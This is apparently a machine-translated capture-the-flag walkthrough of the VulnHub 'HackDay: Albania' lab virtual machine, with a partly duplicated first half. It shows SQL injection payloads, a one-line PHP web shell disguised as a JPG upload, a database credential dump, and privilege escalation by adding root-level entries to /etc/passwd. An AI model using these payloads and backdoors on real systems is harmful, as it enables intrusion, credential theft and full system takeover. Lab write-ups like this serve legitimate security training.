VulnHub Parsing HackDay: Albania
We continue analysis a lab with VulnHub . This time we will deal with HackDay: Albania . The image has the following description, which shows that this is a task with HackDay Albania's 2016 CTF
Task as the last is designed for beginners. Therefore, at some points in the article will be discussed in more detail.
Run the downloaded image in VirtualBox, and after loading with nmap we look for open ports:
Moving on 192.168.1.44 : 8008 we see a pop-up window

')
And comments in the page code:
Look at the contents of the robots.txt file
After trying to go to one of these directories, we are opened with the index.html file, with this picture:

background.jpg
Using the translator, we understand that this is not the directory. To check all, use the following script for dirsearch.
Run:
After the scan is completed, we see that the background.jpg file is missing in one of the / unisxcudkqjydw / directories

After switching to this directory in the browser, we see the following answer:
Look at the contents of the directory / vulnbank / and then get to the login page:

Check for sql injection:
And we get the answer:
Attempts to dump the contents of the tables did not lead to success, sqlmap gave an error to everything: [CRITICAL] unable to retrieve the number of database users .
We try to manually execute the query with the data: username = admin 'RLIKE SLEEP (5) - DBgy & password = admin
And we suddenly redirect to the profile of a user:
Fine! We have the opportunity to download the file, try to upload something, and in response we get the message:
Ok, create file
Fill, and get the message that everything went well. The uploaded file gets into the upload directory, as well as available at the link:
192.168.1.44 : 8008 / unisxcudkqjydw / vulnbank / client / view_file.php? Filename = shell.jpg & cmd = id .
But instead of the cherished shela we get the message:
Having tried several options, we find that we face the most common php includ, without the ability to execute system commands.
We can extract from the database clients and their passwords:
Looking through the files and directories we find the following entry:
Great, we can create a user. Create your admin password hash:
Next, we insert through the shell we have, we insert such an entry into the / etc / passwd file
PS Add two users, because the connection via ssh from the root was not available with us. It was possible to add only the root, and all other actions can be done by logging in to the virtual machine, but ssh is more convenient for me.
We connect via ssh under the user gh0st3rs , then we execute the command
And after entering the password, we get root privileges on this virtual machine
Things are small, it remains to find the flag.
PS After decryption, we learn that the flag is md5 from rio
This was used in HackDay Albania's 2016 CTF.
The level is beginner to intermediate.
It uses DHCP.
Note: VMware users may have issues with the network interface. We recommend (for once!) Using Virtualbox.
Task as the last is designed for beginners. Therefore, at some points in the article will be discussed in more detail.
Let's start
Run the downloaded image in VirtualBox, and after loading with nmap we look for open ports:
sudo nmap 192.168.1.1-255 -sV Starting Nmap 7.01 ( nmap.org ) at 2016-12-18 00:03 MSK
Nmap scan report for 192.168.1.44
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22 / tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
8008 / tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 08: 00: 27: 98: 0D: 5F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe: / o: linux: linux_kernel
Moving on 192.168.1.44 : 8008 we see a pop-up window

')
And comments in the page code:
OK ok, por jo ketu :)
Look at the contents of the robots.txt file
robots.txt
Disallow: / rkfpuzrahngvat /
Disallow: / slgqvasbiohwbu /
Disallow: / tmhrwbtcjpixcv /
Disallow: / vojtydvelrkzex /
Disallow: / wpkuzewfmslafy /
Disallow: / xqlvafxgntmbgz /
Disallow: / yrmwbgyhouncha /
Disallow: / zsnxchzipvodib /
Disallow: / atoydiajqwpejc /
Disallow: / bupzejbkrxqfkd /
Disallow: / cvqafkclsyrgle /
Disallow: / unisxcudkqjydw /
Disallow: / dwrbgldmtzshmf /
Disallow: / exschmenuating /
Disallow: / fytdinfovbujoh /
Disallow: / gzuejogpwcvkpi /
Disallow: / havfkphqxdwlqj /
Disallow: / ibwglqiryexmrk /
Disallow: / jcxhmrjszfynsl /
Disallow: / kdyinsktagzotm /
Disallow: / lezjotlubhapun /
Disallow: / mfakpumvcibqvo /
Disallow: / ngblqvnwdjcrwp /
Disallow: / ohcmrwoxekdsxq /
Disallow: / pidnsxpyfletyr /
Disallow: / qjeotyqzgmfuzs /
Disallow: / slgqvasbiohwbu /
Disallow: / tmhrwbtcjpixcv /
Disallow: / vojtydvelrkzex /
Disallow: / wpkuzewfmslafy /
Disallow: / xqlvafxgntmbgz /
Disallow: / yrmwbgyhouncha /
Disallow: / zsnxchzipvodib /
Disallow: / atoydiajqwpejc /
Disallow: / bupzejbkrxqfkd /
Disallow: / cvqafkclsyrgle /
Disallow: / unisxcudkqjydw /
Disallow: / dwrbgldmtzshmf /
Disallow: / exschmenuating /
Disallow: / fytdinfovbujoh /
Disallow: / gzuejogpwcvkpi /
Disallow: / havfkphqxdwlqj /
Disallow: / ibwglqiryexmrk /
Disallow: / jcxhmrjszfynsl /
Disallow: / kdyinsktagzotm /
Disallow: / lezjotlubhapun /
Disallow: / mfakpumvcibqvo /
Disallow: / ngblqvnwdjcrwp /
Disallow: / ohcmrwoxekdsxq /
Disallow: / pidnsxpyfletyr /
Disallow: / qjeotyqzgmfuzs /
After trying to go to one of these directories, we are opened with the index.html file, with this picture:

background.jpg
Using the translator, we understand that this is not the directory. To check all, use the following script for dirsearch.
Run:
sudo python3 robotscan.py -u http://192.168.1.44:8008 -e php,txt,html,json,bak,jpg -x 403 -w /usr/share/dirb/wordlists/big.txt After the scan is completed, we see that the background.jpg file is missing in one of the / unisxcudkqjydw / directories

After switching to this directory in the browser, we see the following answer:
IS there any / vulnbank / in there ???
Look at the contents of the directory / vulnbank / and then get to the login page:

Check for sql injection:
sudo sqlmap -u 'http://192.168.1.44:8008/unisxcudkqjydw/vulnbank/client/login.php' --data='username=admin&password=admin' --random-agent --level=5 --risk=3 And we get the answer:
sqlmap resumed the following injection point (s) from stored session:
- Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username = admin 'RLIKE (SELECT (CASE WHEN (9555 = 9555) THEN 0x61646d696e ELSE 0x28 END)) - pSKE & password = admin
Type: AND / OR time-based blind
Title: MySQL> = 5.0.12 RLIKE time-based blind
Payload: username = admin 'RLIKE SLEEP (5) - DBgy & password = admin
Attempts to dump the contents of the tables did not lead to success, sqlmap gave an error to everything: [CRITICAL] unable to retrieve the number of database users .
We try to manually execute the query with the data: username = admin 'RLIKE SLEEP (5) - DBgy & password = admin
And we suddenly redirect to the profile of a user:
Hidden text

Fine! We have the opportunity to download the file, try to upload something, and in response we get the message:
After we got hacked, we like our image files to upload such as jpg, jpeg, bmp etc ...
Ok, create file
shell.jpg
<?php system($_GET['cmd']); ?> Fill, and get the message that everything went well. The uploaded file gets into the upload directory, as well as available at the link:
192.168.1.44 : 8008 / unisxcudkqjydw / vulnbank / client / view_file.php? Filename = shell.jpg & cmd = id .
But instead of the cherished shela we get the message:
Warning: system (): Unable to fork [id] in /var/www/html/unisxcudkqjydw/vulnbank/client/upload/shell.jpg on line 1
Having tried several options, we find that we face the most common php includ, without the ability to execute system commands.
Buns when working with php shell
Fill through the form to send tickets to the shell b374k
Run BurpSuite and set up a rule there:

PS without it BurpSuite each time will be to the request view_file.php? Filename = myShell.jpg add ? Filename = myShell.jpg which will lead to errors.
Launch our shell, and rename the file upload / myShell.jpg to upload / myShell.php .
More BurpSuite we do not need. now the shell is available at 192.168.1.44 : 8008 / unisxcudkqjydw / vulnbank / client / upload / myShell.php
Run BurpSuite and set up a rule there:

PS without it BurpSuite each time will be to the request view_file.php? Filename = myShell.jpg add ? Filename = myShell.jpg which will lead to errors.
Launch our shell, and rename the file upload / myShell.jpg to upload / myShell.php .
More BurpSuite we do not need. now the shell is available at 192.168.1.44 : 8008 / unisxcudkqjydw / vulnbank / client / upload / myShell.php
We can extract from the database clients and their passwords:
Hidden text
function execute_query($sql){ $db_host = "127.0.0.1"; $db_name = "bank_database"; $db_user = "root"; $db_password = "NuCiGoGo321"; $con=mysqli_connect($db_host,$db_user,$db_password,$db_name); if(mysqli_connect_errno()){ echo "Failed to connect to MySQL: " . mysqli_connect_error(); die(0); } $response = mysqli_query($con,$sql); mysqli_close($con); return $response; } $result = execute_query("SELECT * FROM klienti;"); while($row = $result->fetch_assoc()) { print_r($row); } Looking through the files and directories we find the following entry:
passwd 1.58 KB root: root -rw-r - rw- 22-Oct-2016 17:21:42
Great, we can create a user. Create your admin password hash:
openssl passwd -1 -salt admin admin Next, we insert through the shell we have, we insert such an entry into the / etc / passwd file
gh0st3rs:$1$admin$1kgWpnZpUx.vTroWPXPIB0:1001:0:GH0st3rs:/:/bin/bash admin:$1$admin$1kgWpnZpUx.vTroWPXPIB0:0:0:admin:/:/bin/bash PS Add two users, because the connection via ssh from the root was not available with us. It was possible to add only the root, and all other actions can be done by logging in to the virtual machine, but ssh is more convenient for me.
We connect via ssh under the user gh0st3rs , then we execute the command
su admin And after entering the password, we get root privileges on this virtual machine
Things are small, it remains to find the flag.
root@hackday:/# find / -name "*flag*" root@hackday:/# cat /root/flag.txt Urime, Tani nis raportin! d5ed38fdbf28bc4e58be142cf5a17cf5 root@hackday:/# PS After decryption, we learn that the flag is md5 from rio
Source: https://habr.com/ru/post/317822/
All Articles